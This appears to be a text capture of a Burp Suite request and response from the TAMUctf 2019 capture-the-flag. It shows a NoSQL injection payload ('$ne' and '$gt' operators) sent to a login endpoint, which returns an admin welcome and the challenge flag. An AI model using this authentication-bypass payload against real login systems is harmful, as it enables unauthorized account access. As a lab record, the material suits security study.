 Go Cancel < > Target
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: web4.tamuctf.com
Content-Length: 48
Accept: text/plain
Content-Type: application/json;charset=UTF-8
Referer: http://web4.tamuctf.com/admin
Connection: close
{"username":{"$ne":"bob"},"password":{"$gt":""}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sat, 16 Mar 2019 14:12:46 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 62
Connection: close
X-Powered-By: Express
ETag: W/"3e-PIL9X7plTu9Obxi0Yd4AQFTvkcU"
"Welcome: admin!\ngigem{n0_sql?_n0_pr0bl3m_8a8651c31f16f5dea}"